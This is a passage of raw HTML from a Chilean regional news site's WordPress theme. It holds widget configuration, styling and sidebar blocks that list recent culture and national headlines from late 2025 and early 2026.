text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_flex_block_1";
block_tdi_54.post_count = "3";
block_tdi_54.found_posts = "631";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "211";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CULTURA</span></h4></div><div id=tdi_54 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elinformadordigital.cl/cultura/en-17-comunas-de-la-araucania-se-vivira-por-primera-vez-el-dia-de-los-patrimonios-en-verano/"  rel="bookmark" class="td-image-wrap " title="En 17 comunas de La Araucanía se vivirá por primera vez el Día de los Patrimonios en Verano" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elinformadordigital.cl/wp-content/uploads/2026/01/IMG_20250117_130242152_HDR-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elinformadordigital.cl/cultura/en-17-comunas-de-la-araucania-se-vivira-por-primera-vez-el-dia-de-los-patrimonios-en-verano/"  rel="bookmark" title="En 17 comunas de La Araucanía se vivirá por primera vez el Día de los Patrimonios en Verano">En 17 comunas de La Araucanía se vivirá por primera vez el Día de los Patrimonios en Verano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:49:58+00:00" >enero 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elinformadordigital.cl/noticias-destacadas/agrupacion-artistica-y-cultural-inti-presento-eco-de-dos-mundo-en-nueva-imperial/"  rel="bookmark" class="td-image-wrap " title="Agrupación Artística y Cultural INTI presentó “Eco de dos Mundo” en Nueva Imperial" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elinformadordigital.cl/wp-content/uploads/2026/01/MG_9853Q-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elinformadordigital.cl/noticias-destacadas/agrupacion-artistica-y-cultural-inti-presento-eco-de-dos-mundo-en-nueva-imperial/"  rel="bookmark" title="Agrupación Artística y Cultural INTI presentó “Eco de dos Mundo” en Nueva Imperial">Agrupación Artística y Cultural INTI presentó “Eco de dos Mundo” en Nueva Imperial</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:38:48+00:00" >enero 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elinformadordigital.cl/cultura/bafoni-trajo-la-magia-y-energia-rapa-nui-en-gala-estreno-de-nuevo-cuadro-artistico/"  rel="bookmark" class="td-image-wrap " title="BAFONI trajo la magia y energía Rapa Nui en gala estreno de nuevo cuadro artístico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elinformadordigital.cl/wp-content/uploads/2026/01/bafoni_gala_rapa_nui-1-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elinformadordigital.cl/cultura/bafoni-trajo-la-magia-y-energia-rapa-nui-en-gala-estreno-de-nuevo-cuadro-artistico/"  rel="bookmark" title="BAFONI trajo la magia y energía Rapa Nui en gala estreno de nuevo cuadro artístico">BAFONI trajo la magia y energía Rapa Nui en gala estreno de nuevo cuadro artístico</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:14:49+00:00" >enero 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_57 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_57 .td-subcat-item a:hover,.td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item{color:#997df3}.td-theme-wrap .tdi_57 .block-title>*,.td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more{background-color:#997df3}.td-theme-wrap .td-footer-wrapper .tdi_57 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_57 .block-title{border-color:#997df3}.td-theme-wrap .tdi_57 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_57 .td_quote_on_blocks,.td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_57 .td-instagram-user a{color:#997df3}.td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_57 .td-load-more-wrap a:hover{background-color:#997df3;border-color:#997df3}.td-theme-wrap .tdi_57 .td-read-more a,.td-theme-wrap .tdi_57 .td-weather-information:before,.td-theme-wrap .tdi_57 .td-weather-week:before,.td-theme-wrap .tdi_57 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,.td-theme-wrap .tdi_57 .td-post-category:hover{background-color:#997df3}@media (max-width:767px){.tdi_57{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:20px!important}}</style>
<style>.tdi_57 .td-image-wrap{padding-bottom:100%}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:1}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-module-meta-info{padding:1% 5%;border-color:#eaeaea}.tdi_57 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_57 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_57 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_57 .entry-thumb,.tdi_57 .td-image-wrap:before,.tdi_57 .td-image-wrap:after,.tdi_57 .entry-thumb:before,.tdi_57 .entry-thumb:after{border-radius:500px}.tdi_57 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Muli!important}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_57 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-size:18px!important}.tdi_57 .entry-title{font-family:Quicksand!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important}.tdi_57 .td-read-more a{font-family:Muli!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_57 .td-module-container:before{bottom:-13px}.tdi_57 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td_module_wrap{width:100%;float:left}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_57 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_57 .td-module-container:before{bottom:-10px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td_module_wrap{width:100%;float:left}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_57 .td-module-container:before{bottom:-13px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"1% 5%","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"45","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"NACIONAL","block_template_id":"","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-7050","rev_txt":"#ffffff","video_icon":"24","f_title_font_family":"502","f_ex_font_family":"406","f_btn_font_family":"406","image_radius":"500","meta_info_horiz":"","modules_category":"","modules_category_margin":"","accent_text_color":"#997df3","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "1";
block_tdi_57.block_type = "td_flex_block_1";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "90";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "30";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NACIONAL</span></h4></div><div id=tdi_57 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elinformadordigital.cl/araucania/el-ex-bono-marzo-2026-tendra-un-nuevo-monto-reajustado-por-ipc/"  rel="bookmark" class="td-image-wrap " title="El ex Bono marzo 2026 tendrá un nuevo monto reajustado por IPC" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elinformadordigital.cl/wp-content/uploads/2026/01/aporte-familiar-permanente-bono-marzo.jpg__1440x2000_q70_subsampling-2-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elinformadordigital.cl/araucania/el-ex-bono-marzo-2026-tendra-un-nuevo-monto-reajustado-por-ipc/"  rel="bookmark" title="El ex Bono marzo 2026 tendrá un nuevo monto reajustado por IPC">El ex Bono marzo 2026 tendrá un nuevo monto reajustado por IPC</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:36:43+00:00" >enero 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elinformadordigital.cl/cronica/reforma-de-pensiones-ya-comenzo-el-beneficio-por-anos-cotizados-permitiendo-un-aumento-significativo-en-las-pensiones/"  rel="bookmark" class="td-image-wrap " title="Reforma de Pensiones: Ya comenzó el Beneficio por Años Cotizados permitiendo un aumento significativo en las pensiones" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elinformadordigital.cl/wp-content/uploads/2026/01/Captura-de-Pantalla-2026-01-06-a-las-19.03.45-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elinformadordigital.cl/cronica/reforma-de-pensiones-ya-comenzo-el-beneficio-por-anos-cotizados-permitiendo-un-aumento-significativo-en-las-pensiones/"  rel="bookmark" title="Reforma de Pensiones: Ya comenzó el Beneficio por Años Cotizados permitiendo un aumento significativo en las pensiones">Reforma de Pensiones: Ya comenzó el Beneficio por Años Cotizados permitiendo un aumento significativo en las pensiones</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T12:06:12+00:00" >enero 7, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elinformadordigital.cl/noticias-destacadas/elegido-presidente-jose-antonio-kast-logra-los-mas-altos-porcentajes-de-la-region/"  rel="bookmark" class="td-image-wrap " title="Elegido presidente, José Antonio Kast logra los más altos porcentajes de La Región " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elinformadordigital.cl/wp-content/uploads/2025/12/kast-presidente-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elinformadordigital.cl/noticias-destacadas/elegido-presidente-jose-antonio-kast-logra-los-mas-altos-porcentajes-de-la-region/"  rel="bookmark" title="Elegido presidente, José Antonio Kast logra los más altos porcentajes de La Región ">Elegido presidente, José Antonio Kast logra los más altos porcentajes de La Región </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T11:54:08+00:00" >diciembre 16, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59 .vc_column-inner>.wpb_wrapper,.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_60 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" >
<style>.td-theme-wrap .tdi_60 .td-block-title>*,.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_60 .td-subcat-item a:hover,.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_60 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_60 .td_quote_on_blocks,.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_60 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_60 .td-read-more a,.td-theme-wrap .tdi_60 .td-weather-information:before,.td-theme-wrap .tdi_60 .td-weather-week:before,.td-theme-wrap .tdi_60 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:20px!important}}</style>
